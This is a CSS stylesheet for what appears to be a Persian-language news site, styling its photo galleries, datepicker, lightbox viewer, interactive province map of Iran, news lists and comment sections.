#magazine-item .box.showcase .gallery-items li .img,
#photos .box.showcase .gallery-items li .img {
	width:100%
}
#magazine-item .box.showcase .gallery-items li .img img,
#photos .box.showcase .gallery-items li .img img {
	width:100%
}
#photos .box.showcase {
	margin-bottom:10px
}
#main>.wrapper>.container>.row:first-child {
	margin-top:-4px
}
.no-masthead #head {
	padding-top:10px
}
.gallery-header .item-title {
	color:#7d7d7d
}
.gallery-header .item-title h2 {
	color:#fff;
	margin:0;
	font-size:20px
}
.gallery-desc {
	float:left;
	text-align:left;
	color:#7d7d7d;
	font-family:Tahoma;
	font-size:12px;
	padding-right:36px;
	position:relative
}
.gallery-desc a {
	color:#7d7d7d;
	text-decoration:none
}
.gallery-download {
	float:left
}
.gallery-download a {
	text-decoration:none
}
.gallery-download:after {
	content:"";
	display:block;
	width:24px;
	height:24px;
	margin:7px 10px 0 5px;
	background:url('img/arrows.png') no-repeat 0 -45px #0eb006
}
.gallery-items {
	margin-top:20px
}
.gallery-items ul li {
	width:33%;
	margin-bottom:10px
}
.gallery-items ul li a {
	display:inline-block;
	width:100%
}
.gallery-items ul li a .item-img {
	display:inline-block;
	width:100%;
	height:208px;
	overflow:hidden;
	background:#111;
	text-align:center
}
.gallery-items ul li a .item-img img {
	display:inline-block;
	height:100%;
	width:auto
}
.ui-helper-hidden {
	display:none
}
.ui-helper-hidden-accessible {
	position:absolute !important;
	clip:rect(1px 1px 1px 1px);
	clip:rect(1px,
	1px,
	1px,
	1px)
}
.ui-helper-reset {
	margin:0;
	padding:0;
	border:0;
	outline:0;
	line-height:1.3;
	text-decoration:none;
	font-size:100%;
	list-style:none
}
.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
	content:"";
	display:table
}
.ui-helper-clearfix:after {
	clear:both
}
.ui-helper-clearfix {
	zoom:1
}
.ui-helper-zfix {
	width:100%;
	height:100%;
	top:0;
	left:0;
	position:absolute;
	opacity:0;
	filter:alpha(opacity=0)
}
.ui-state-disabled {
	cursor:default !important
}
.ui-widget-overlay {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%
}
.ui-datepicker {
	width:17em;
	padding:0;
	display:none
}
.ui-datepicker .ui-datepicker-header {
	position:relative;
	padding:.5em 0;
	border-bottom:1px solid #eee
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
	position:absolute;
	top:5px;
	border-radius:3px
}
.ui-datepicker .ui-datepicker-prev {
	left:2px
}
.ui-datepicker .ui-datepicker-next {
	right:2px
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
	display:block;
	position:absolute;
	left:50%;
	margin-left:-8px;
	top:50%;
	margin-top:-8px
}
.ui-datepicker .ui-datepicker-title {
	margin:0 3.3em;
	line-height:1.8em;
	text-align:center;
	font-weight:bolder
}
.ui-datepicker select.ui-datepicker-month-year {
	width:100%
}
.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year {
	width:49%
}
.ui-datepicker table {
	width:100%;
	font-size:.9em;
	border-collapse:collapse;
	margin:0 0 .4em
}
.ui-datepicker th {
	padding:.7em .3em;
	text-align:center;
	font-weight:bold;
	border:0;
	width:2em
}
.ui-datepicker td {
	border:0;
	padding:1px
}
.ui-datepicker td span,
.ui-datepicker td a {
	display:block;
	padding:.2em;
	text-align:center;
	text-decoration:none
}
.ui-datepicker .ui-datepicker-buttonpane {
	margin:.7em 0 0 0;
	padding:0 .2em;
	background:#f5f5f5;
	border-top:1px solid #ddd
}
.ui-datepicker .ui-datepicker-buttonpane button {
	float:right;
	margin:.5em .2em .4em;
	cursor:pointer;
	padding:.2em .6em .3em .6em;
	width:auto;
	overflow:visible
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
	float:left
}
.ui-datepicker.ui-datepicker-multi {
	width:auto
}
.ui-datepicker-multi .ui-datepicker-group {
	float:left
}
.ui-datepicker-multi .ui-datepicker-group table {
	width:95%;
	margin:0 auto .4em
}
.ui-datepicker-multi-2 .ui-datepicker-group {
	width:50%
}
.ui-datepicker-multi-3 .ui-datepicker-group {
	width:33.3%
}
.ui-datepicker-multi-4 .ui-datepicker-group {
	width:25%
}
.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header {
	border-left-width:0
}
.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header {
	border-left-width:0
}
.ui-datepicker-multi .ui-datepicker-buttonpane {
	clear:left
}
.ui-datepicker-row-break {
	clear:both;
	width:100%;
	font-size:0
}
.ui-datepicker-rtl {
	direction:rtl
}
.ui-datepicker-rtl .ui-datepicker-prev {
	right:2px;
	left:auto
}
.ui-datepicker-rtl .ui-datepicker-next {
	left:2px;
	right:auto
}
.ui-datepicker-rtl .ui-datepicker-buttonpane {
	clear:right
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button {
	float:left
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current {
	float:right
}
.ui-datepicker-rtl .ui-datepicker-group {
	float:right
}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header {
	border-right-width:0;
	border-left-width:1px
}
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
	border-right-width:0;
	border-left-width:1px
}
.ui-datepicker-cover {
	position:absolute;
	z-index:-1;
	filter:mask();
	top:-4px;
	left:-4px;
	width:200px;
	height:200px
}
.ui-widget-content {
	border:1px solid #ddd;
	background:#fff;
	color:#333;
	border-radius:6px;
	box-shadow:0 5px 10px rgba(0,
	0,
	0,
	0.2)
}
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
	background:#fff;
	color:#333;
	border-radius:3px
}
.ui-datepicker-today .ui-state-default {
	background:#fcf8e3
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
	background:#eee
}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active {
	background:#08c;
	color:#fff
}
.ui-datepicker-header .ui-state-hover {
	background:#fff
}
.ui-priority-secondary,
.ui-widget-content .ui-priority-secondary,
.ui-widget-header .ui-priority-secondary {
	opacity:.55;
	filter:alpha(opacity=55)
}
.ui-state-disabled .ui-state-default {
	font-weight:normal
}
.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
	opacity:.15;
	filter:alpha(opacity=15)
}
.pdp-default .footer .goToday:hover {
	color:#fff;
	text-decoration:overline
}
.ui-widget-content {
	font-family:'B Yekan',
	'BYekan',
	'W_Yekan',
	'Wyekan',
	'Yekan',
	Tahoma
}
.ui-datepicker-header:after {
	content:"";
	display:block;
	width:0;
	height:0;
	position:absolute;
	border-bottom:7px solid #fff;
	border-left:7px solid transparent;
	border-right:7px solid transparent;
	right:30px;
	top:-7px
}
#sb-title-inner,
#sb-info-inner,
#sb-loading-inner,
div.sb-message {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-weight:200;
	color:#fff
}
#sb-container {
	position:fixed;
	margin:0;
	padding:0;
	top:0;
	left:0;
	z-index:999;
	text-align:left;
	visibility:hidden;
	display:none
}
#sb-overlay {
	position:relative;
	height:100%;
	width:100%
}
#sb-wrapper {
	position:absolute;
	visibility:hidden;
	width:100px
}
#sb-wrapper-inner {
	position:relative;
	border:1px solid #303030;
	overflow:hidden;
	height:100px
}
#sb-body {
	position:relative;
	height:100%
}
#sb-body-inner {
	position:absolute;
	height:100%;
	width:100%
}
#sb-player.html {
	height:100%;
	overflow:auto
}
#sb-body img {
	border:none
}
#sb-loading {
	position:relative;
	height:100%
}
#sb-loading-inner {
	position:absolute;
	font-size:14px;
	line-height:24px;
	height:24px;
	top:50%;
	margin-top:-12px;
	width:100%;
	text-align:center
}
#sb-loading-inner span {
	background:url(img/loading.gif) no-repeat;
	padding-left:34px;
	display:inline-block
}
#sb-body,
#sb-loading {
	background-color:#060606
}
#sb-title,
#sb-info {
	position:relative;
	margin:0;
	padding:0;
	overflow:hidden
}
#sb-title,
#sb-title-inner {
	height:26px;
	line-height:26px;
	direction:rtl;
	text-align:right
}
#sb-title-inner {
	font-size:16px;
	background:rgba(0,
	0,
	0,
	0.6);
	padding:0 5px
}
#sb-info {
	height:100%;
	width:100%;
	position:absolute;
	top:0
}
#sb-info-inner {
	height:100%;
	width:100%;
	position:relative;
	margin-top:0 !important
}
#sb-info-inner {
	font-size:12px
}
#sb-nav {
	float:none;
	height:50px;
	padding:0;
	width:100%;
	position:absolute;
	top:50%;
	margin-top:-25px;
	display:none
}
#sb-nav a {
	display:block;
	cursor:pointer;
	text-align:center;
	color:#fff;
	text-decoration:none
}
#sb-nav-close {
	display:none;
	cursor:pointer;
	text-align:center;
	color:#fff;
	text-decoration:none;
	top:27px;
	right:1px;
	position:absolute;
	background:#000;
	width:30px;
	height:30px;
	font-size:18px;
	font-family:Tahoma;
	opacity:.6
}
#sb-nav-next {
	float:right;
	height:50px;
	width:50px;
	font-size:30px;
	line-height:64px
}
#sb-nav-previous {
	float:left;
	height:50px;
	width:50px;
	font-size:30px;
	line-height:64px
}
#sb-nav-play {
	display:none
}
#sb-nav-pause {
	display:none
}
#sb-counter {
	float:right;
	position:absolute;
	bottom:0;
	right:0;
	background:rgba(0,
	0,
	0,
	0.6);
	color:#fff;
	padding:10px;
	font-size:12px;
	display:none
}
#sb-info:hover #sb-counter,
#sb-info:hover #sb-nav,
#sb-info:hover #sb-nav-close {
	display:block
}
#sb-counter a {
	padding:0 4px 0 0;
	text-decoration:none;
	cursor:pointer;
	color:#fff
}
#sb-counter a.sb-counter-current {
	text-decoration:underline
}
div.sb-message {
	font-size:12px;
	padding:10px;
	text-align:center
}
div.sb-message a:link,
div.sb-message a:visited {
	color:#fff;
	text-decoration:underline
}
#sb-download {
	position:absolute;
	top:27px;
	left:0;
	background:rgba(0,
	0,
	0,
	0.6);
	height:37px;
	line-height:37px;
	text-align:center;
	display:block;
	padding:0 10px;
	color:#fff;
	display:none
}
.map-wrapper {
	background:#eee;
	height:352px
}
.map-wrapper .iran {
	display:block;
	position:relative;
	direction:rtl;
	text-align:right;
	padding-right:70px;
	font-family:Tahoma;
	font-size:11px;
	width:350px;
	margin:0 auto;
	height:350px
}
.map-wrapper .iran .show-title {
	display:none;
	position:absolute;
	background-color:#333;
	color:#fff;
	margin:0 !important;
	padding:0 5px;
	text-align:center;
	line-height:26px;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	opacity:.8
}
.map-wrapper .iran .map {
	display:block;
	float:left;
	width:50%;
	text-align:left;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none
}
.map-wrapper .iran.disabled {
	pointer-events:none;
	opacity:.7
}
.map-wrapper .iran .province path {
	fill:#f5f4f2
}
.map-wrapper .iran .province path[data-active=active] {
	fill:#043db3
}
.map-wrapper .iran .sea path,
.map-wrapper .iran .lake path {
	fill:#6caed8
}
.map-wrapper .iran .city {
	clear:both;
	padding:10px 0
}
.map-wrapper .iran .border path {
	fill:#999
}
.map-wrapper .iran .island path {
	display:none
}
.map-wrapper .iran svg {
	height:387px;
	width:500px
}
.map-wrapper .iran .province path:hover,
.map-wrapper .iran .island path:hover,
.map-wrapper .iran .province path.hover,
.map-wrapper .iran .island path.hover {
	fill:#0443f0 !important;
	cursor:pointer
}
.map .list.list-thumbs li h3 {
	width:57%
}
.map .list.list-thumbs li h3 a {
	max-height:none
}
.box.video-items .player-item {
	margin-bottom:8px
}
.box.video-items .player-item .title {
	background:#ccc;
	color:#333;
	padding:8px;
	height:36px;
	overflow:hidden;
	line-height:13px
}
.box.video-items .player-item .title a {
	color:#333;
	display:block
}
.box.video-items .player-item .title a:hover {
	text-decoration:none;
	color:#000
}
.box.video-items .items li {
	float:right;
	width:116px
}
.box.video-items .items li~li {
	margin-right:7px
}
.box.video-items .items li .item-img img {
	height:82px
}
#frmSearchNews .search-query {
	font-size:1.5em;
	width:17em;
	height:1.6em;
	margin-bottom:3px
}
#frmSearchNews .pageSize {
	width:3em
}
.search-result em {
	background-color:yellow
}
.msg {
	display:none;
	margin:6px 0
}
.tinyTip {
	padding:2px 0 0 0;
	margin-top:12px;
	display:block;
	background-color:#fff;
	border-radius:3px;
	border:1px solid #b1b1b1
}
.tinyTip .content {
	padding:0 5px 0 5px;
	font-size:1em;
	color:#555;
	background-color:#fff
}
.tinyTip .bottom {
	height:2px;
	background-color:#fff;
	font:0/0 sans-serif
}
.tblRSSHelp {
	width:75%;
	margin:0 auto;
	text-align:center
}
.tblRSSHelp td:nth-child(2n) {
	direction:ltr !important
}
.third-news {
	margin-bottom:24px
}
.third-news ul {
	list-style:none;
	margin:0
}
.third-news ul li {
	min-height:70px;
	margin:0 0 10px 6px;
	padding-bottom:6px;
	background:url("img/dot.png") repeat-x scroll 0 bottom transparent
}
.third-news ul li a {
	color:#042971
}
.third-news ul li:last-child {
	border-bottom:none;
	margin-bottom:0
}
.third-news ul li h3 {
	margin:3px 0 0 0;
	font:bold 16px/1.3em'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
.third-news ul li p {
	font:normal 15px/1.6em'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	text-align:justify;
	margin-top:5px;
	color:#626262
}
.third-news ul li h4 {
	font:normal 11px/18px tahoma;
	margin:0;
	color:#666
}
.third-news .item-image {
	display:block;
	width:130px;
	float:right;
	margin-left:10px
}
.third-news .item-image img {
	display:block;
	width:130px;
	background-color:#000
}
.third-news .item-time {
	display:block;
	float:left;
	clear:left;
	font-size:10px;
	color:#888;
	margin-right:12px;
	line-height:1em;
	white-space:nowrap
}
.box.content>header {
	height:auto
}
.box.content table td,
.box.content table th {
	padding:3px
}
.box.content table th {
	text-align:center
}
.box.story h1 {
	font-size:1.9em
}
.tac {
	text-align:center
}
#send-comment {
	font-size:12px;
	clear:both;
}
#send-comment h5 {
	background:#2485C1
}
#send-comment footer {
	line-height:21px;
	color:#555;
	background:#fea;
	padding:10px;
	font-family:yekan,
	tahoma;
	margin-bottom:10px;
}
.send-cm {
	padding:10px 20px!important;
	margin:5px 0 10px;
	float:right;
}
.namecemail {
	width:40%!important;
	margin:5px 0;
	float:right;
}
.smilies {
	width:20%;
	float:right;
	padding:3px 6px 0px 0px;
	cursor:pointer;
}
.comment {
	background:#fff;
	border:1px solid #ddd;
	margin-bottom:10px;
	box-shadow:0 3px 0 #f5f5f5;
}
.chalt {
	background:#fff;
	border:1px solid #ddd;
	margin-bottom:10px;
	box-shadow:0 3px 0 #f5f5f5;
}
.comment .comment {
	margin:5px 20px
}
.cm-top {
	background:#c4c4c4;
	border-right:5px solid #b9b9b9;
	padding:4px 6px;
	color:#333;
	float:right;
	font-family:yekan,
	tahoma;
	font-size:12px;
}
.cm-top b {
	color:#888;
	padding:3px;
}
.cm-meta {
	background:#efefef;
	padding:2px 5px;
	color:#a0a0a0;
	float:right;
}
.cm-meta b {
	color:red
}
.reply {
	background:#379;
	margin:5px 0 0 -1px;
	padding:2px 8px;
	font-size:12px;
	color:#fff;
	float:left;
	font-family:yekan,
	tahoma;
}
.reply:hover {
	background:#349935;
	color:#eee;
}
.cm-content {
	padding:10px;
	color:#555;
}
.comment-author-admin.comment,
.bypostauthor.comment {
	background:#fffafa;
	border-color:#f4d2d2;
	box-shadow:0 3px 0 #f5f5f5;
}
.comment-author-admin .cm-top,
.bypostauthor .cm-top {
	background:#f4d2d2;
	border-color:#f1c4c4;
	color:#933;
}
.comment-author-admin .cm-meta,
.bypostauthor .cm-meta {
	background:#fee;
	color:#c77;
}
.comment-author-admin .cm-top b,
.bypostauthor .cm-top b {
	color:#e44
}
.comment-author-admin .reply,
.bypostauthor .reply {
	background:#c33
}
#comments {
	background:url(images/bg2.png);
	border-top:6px solid #97c024;
	margin-top:30px;
	padding-bottom:10px;
}
#comments h5 {
	margin-top:20px;
	font-size:30px;
	color:#5e767c;
}
.wp-pagenavi {
	clear:both;
	padding:10px;
	border-top:1px solid #eee;
	margin-top:10px;
	direction:ltr;
}
.wp-pagenavi a,
.wp-pagenavi span {
	background:#fff;
	float:left;
	padding:5px 14px;
	margin-left:2px;
	color:#333;
}
.wp-pagenavi a:hover,
.wp-pagenavi span.current {
	background:#147aba;
	text-decoration:none;
	color:#fff;
}
.wp-pagenavi span.current {
	font-weight:bold;
	background:#1CA5D2;
	color:#fff;
}